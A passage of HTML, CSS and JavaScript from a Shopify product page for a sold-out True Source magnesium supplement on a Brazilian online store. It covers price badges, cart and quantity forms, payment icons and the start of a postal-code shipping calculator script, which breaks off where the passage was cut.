.card-product .installment-calculator {
  font-size: 12px;
  margin: 5px 0;
}

.card-information .installment-info {
  justify-content: center;
}

@media (max-width: 768px) {
  .installment-calculator {
    font-size: 12px;
  }
  
  .product-card .installment-calculator,
  .card-product .installment-calculator {
    font-size: 11px;
  }
}
</style>


    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Economize 11%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
<div class="pix" style="background: #f5f5f5">
                      <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="25" height="25" viewBox="0 0 48 48">
                <path fill="#4db6ac" d="M11.9,12h-0.68l8.04-8.04c2.62-2.61,6.86-2.61,9.48,0L36.78,12H36.1c-1.6,0-3.11,0.62-4.24,1.76	l-6.8,6.77c-0.59,0.59-1.53,0.59-2.12,0l-6.8-6.77C15.01,12.62,13.5,12,11.9,12z"></path><path fill="#4db6ac" d="M36.1,36h0.68l-8.04,8.04c-2.62,2.61-6.86,2.61-9.48,0L11.22,36h0.68c1.6,0,3.11-0.62,4.24-1.76	l6.8-6.77c0.59-0.59,1.53-0.59,2.12,0l6.8,6.77C32.99,35.38,34.5,36,36.1,36z"></path><path fill="#4db6ac" d="M44.04,28.74L38.78,34H36.1c-1.07,0-2.07-0.42-2.83-1.17l-6.8-6.78c-1.36-1.36-3.58-1.36-4.94,0	l-6.8,6.78C13.97,33.58,12.97,34,11.9,34H9.22l-5.26-5.26c-2.61-2.62-2.61-6.86,0-9.48L9.22,14h2.68c1.07,0,2.07,0.42,2.83,1.17	l6.8,6.78c0.68,0.68,1.58,1.02,2.47,1.02s1.79-0.34,2.47-1.02l6.8-6.78C34.03,14.42,35.03,14,36.1,14h2.68l5.26,5.26	C46.65,21.88,46.65,26.12,44.04,28.74z"></path>
                </svg>
                      <p><strong>5% OFF</strong> via pix <strong>+ Envio imediato</strong></p>
                    </div>
              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25281654587691__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48012949455147">
                  
<input type="hidden" name="product-id" value="9052619571499" /><input type="hidden" name="section-id" value="template--25281654587691__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--25281654587691__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25281654587691__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25281654587691__main"
        class="select__select"
        form="product-form-template--25281654587691__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="48012949455147"
          >Default Title - R$ 79,90 - Esgotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25281654587691__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25281654587691__main">
                      Quantidade
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25281654587691__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Diminuir a quantidade de VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25281654587691__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25281654587691__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar a quantidade de VITAMINAS E MINERAIS ELEMENTAL MAGNESIO 725MG C/ 60 CAPS - TRUE SOURCE</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--25281654587691__main,
  #SectionAtcBtn-template--25281654587691__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25281654587691__main"
      class="product-form main-product-form"
      data-section="template--25281654587691__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25281654587691__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25281654587691__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48012949455147"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25281654587691__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Esgotado
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9052619571499" /><input type="hidden" name="section-id" value="template--25281654587691__main" /></form></product-form><link href="//asterixsuplementos.com.br/cdn/shop/t/16/assets/component-pickup-availability.css?v=132348821858131657411758549255" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48012949455147"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/pickup-availability.js?v=79308454523338307861758549255" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hyper" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hyper">Hyper</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g transform="translate(10 5)"><path d="M16.6 13.9H2.7v-.1C2.1 11.2 1.4 8.6.8 5.9c-.1-.4-.1-.8 0-1.2.2-1 .9-1.5 1.8-1.8.9-.3 1.9-.5 2.9-.7 2-.5 4-1 6-1.4.5-.1 1-.2 1.5-.2 1 .1 1.9.9 2.1 1.9.2.8.4 1.7.6 2.5.5 2.2 1.1 4.4 1.6 6.6.1.9 0 1.7-.7 2.3zm-8.8-2.1h.9v-1.1h.8c.6 0 1-.3 1.2-.8.1-.4.2-.9 0-1.3-.2-.7-.8-1-1.5-.8-.2.1-.4.2-.6.4v-.3s0-.1-.1-.1h-.7V10c-.1 0-.2-.1-.3-.2-.2-.2-.2-.4-.2-.6V7.8h-.9c0 .6 0 1.2.1 1.8 0 .6.4.9 1 1.1.1 0 .3.1.5.1-.2.3-.2.7-.2 1zm-4.3-1.1V9h1.3c.1 0 .1 0 .1.1v1.6h.9v-4h-.9v1.5H3.4V6.7h-.9v4h1zm10.2-1.2v-.6c0-.5-.2-.9-.7-1.1-.5-.2-1-.1-1.5.2-.5.5-.6 1-.5 1.6.1.6.5 1 1.1 1.1.3.1.7.1 1 0 .2 0 .3-.1.5-.1 0-.2-.1-.4-.1-.6-.4.1-.7.2-1.1.1-.3-.1-.5-.3-.5-.5.6-.1 1.2-.1 1.8-.1zm2.1-1.7c-.4 0-.6 0-1 .6v-.5h-.7v2.8h.9V9.2c0-.4.2-.6.6-.7h.3c-.1-.2-.1-.5-.1-.7zm-9-1.3c-.3 0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5z" fill="#FF7900"/><circle fill="#FFE701" transform="rotate(-.566 6.8 7)" cx="6.801" cy="7.001" r="1"/><path d="M8.7 10V8.9c0-.3.2-.4.5-.5.2 0 .5.1.6.3.1.3.1.6 0 1-.1.2-.2.3-.4.3-.3.1-.5 0-.7 0zm3.1-1.1c0-.3.3-.6.6-.6s.5.3.5.6h-1.1z" fill="#FF7900"/></g></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li></ul>
              </div>
            <div id="shopify-block-ANnk1UTF4Q3B1S1g3S__frete_no_produto_shipping_calculator_jWYdiA" class="shopify-block shopify-app-block">


  

    <div class="boxVendas">
      <div id="boxVendasContainer">
        <script>
          window.addEventListener("load", () => {
            document.getElementById('calcFreteFreteNoProduto').addEventListener("submit", (event) => {
                event.preventDefault();
            });
            function serialize(form) {
                var field, s = [];
                if (typeof form == 'object' && form.nodeName == "FORM") {
                    var len = form.elements.length;
                    for (i=0; i<len; i++) {
                        field = form.elements[i];
                        if (field.name && !field.disabled && field.type != 'file' && field.type != 'reset' && field.type != 'submit' && field.type != 'button') {
                            if (field.type == 'select-multiple') {
                                for (j=form.elements[i].options.length-1; j>=0; j--) {
                                    if(field.options[j].selected)
                                        s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.options[j].value);
                                }
                            } else if ((field.type != 'checkbox' && field.type != 'radio') || field.checked) {
                                s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.value);
                            }
                        }
                    }
                }
                return s.join('&').replace(/%20/g, '+');
            }
            document.querySelector('.btCalc').addEventListener('click', function() {
                const shop = Shopify.shop
                var cep = document.getElementsByClassName('campoCep')[0].value;
                if (cep == '') {
